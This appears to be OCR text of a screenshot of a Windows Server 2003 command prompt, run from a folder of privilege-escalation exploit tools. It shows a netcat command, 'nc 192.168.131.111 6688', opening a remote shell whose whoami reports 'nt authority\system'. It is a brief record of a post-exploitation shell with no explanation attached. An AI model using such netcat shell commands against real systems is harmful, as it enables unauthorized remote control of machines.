 选定 C:\WINDOWS\system32\cmd.exe - nc 192.168.131.111 6688
C:\t00ls\提权exp类\lcx nc>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\t00ls\提权exp类\lcx nc>nc 192.168.131.111 6688
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>